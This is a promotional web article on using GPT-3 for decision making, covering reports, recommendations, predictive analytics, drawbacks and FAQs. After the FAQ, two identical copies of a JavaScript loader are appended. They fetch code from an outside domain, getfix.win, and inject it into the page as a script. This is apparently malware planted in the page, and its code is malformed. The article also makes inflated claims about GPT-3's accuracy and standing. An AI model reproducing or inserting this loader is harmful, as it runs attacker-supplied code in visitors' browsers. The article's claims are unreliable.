In today’s fast-paced world, making informed decisions is more critical than ever. With the advent of artificial intelligence (AI) and machine learning (ML), decision-making processes have become faster, more accurate, and more reliable. One of the most exciting developments in AI and ML is GPT-3. GPT-3 is a powerful language model that can generate human-like text and perform a variety of language tasks. In this article, we will explore how leveraging GPT-3 can be better for decision making.
Introduction to GPT-3
GPT-3 stands for “Generative Pre-trained Transformer 3.” It is an AI-based natural language processing model that was released by OpenAI in June 2020. GPT-3 is the third iteration of the GPT series, and it is currently the most advanced and powerful language model in the world. GPT-3 is pre-trained on a massive amount of data, allowing it to perform a wide range of natural language tasks, including language translation, summarization, question-answering, and text completion.
How GPT-3 Can Help with Decision Making
GPT-3 can be leveraged to improve decision making in a number of ways. One of the most significant benefits of GPT-3 is its ability to generate text that is similar to human writing. This means that it can be used to generate reports, summaries, and recommendations that are clear, concise, and easy to understand.
Generating Reports
GPT-3 can be used to generate reports that summarize large amounts of data. This can be particularly useful for decision making in fields such as finance, where large amounts of data are often analyzed to make investment decisions. GPT-3 can quickly analyze and summarize this data, allowing decision-makers to make informed choices based on the data.
Recommending Actions
GPT-3 can also be used to recommend actions based on the analysis of data. For example, in healthcare, GPT-3 can analyze patient data and recommend treatment options based on the patient’s symptoms and medical history. This can help doctors make informed decisions about patient care.
Predictive Analytics
GPT-3 can also be used for predictive analytics. By analyzing large amounts of data, GPT-3 can predict future outcomes with a high degree of accuracy. This can be particularly useful for decision making in fields such as marketing, where predicting consumer behavior is critical.
Customer Service
GPT-3 can also be used to improve customer service. By analyzing customer data and generating personalized responses, GPT-3 can help businesses provide better customer service and make informed decisions about customer support.
Potential Drawbacks of Leveraging GPT-3
While GPT-3 offers many benefits for decision making, there are also potential drawbacks to consider. One of the most significant drawbacks is the potential for bias. GPT-3 is trained on large amounts of data, which can include biased data. This can lead to biased recommendations and decisions.
Another potential drawback is the lack of transparency in GPT-3’s decision-making process. GPT-3 is a black box model, which means that it is difficult to understand how it arrives at its decisions. This can make it difficult to explain decisions to stakeholders and can lead to a lack of trust in the decision-making process.
Conclusion
Overall, GPT-3 offers many benefits for decision making. By generating reports, recommending actions, performing predictive analytics, and improving customer service, GPT-3 can help decision-makers make informed choices based on data. However, it is essential to consider the potential drawbacks of leveraging GPT-3, including the potential for bias and lack of transparency. As with any AI tool, it is important to use GPT-3 with caution and to thoroughly vet the data that it is trained on. By doing so, decision makers can leverage GPT-3 to improve decision making while minimizing potential drawbacks.
FAQs
- What is GPT-3?
GPT-3 stands for “Generative Pre-trained Transformer 3.” It is an AI-based natural language processing model that was released by OpenAI in June 2020. - How can GPT-3 help with decision making?
GPT-3 can be leveraged to generate reports, recommend actions, perform predictive analytics, and improve customer service, all of which can help decision makers make informed choices based on data. - What are the potential drawbacks of using GPT-3 for decision making?
Potential drawbacks include bias in the data that GPT-3 is trained on and the lack of transparency in its decision-making process. - Can GPT-3 be used in any industry?
Yes, GPT-3 can be used in a wide range of industries, including finance, healthcare, marketing, and customer service. - Should decision makers rely solely on GPT-3 for making important decisions?
No, decision makers should use GPT-3 as a tool to aid in decision making, but should also consider other factors and inputs before making final decisions.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





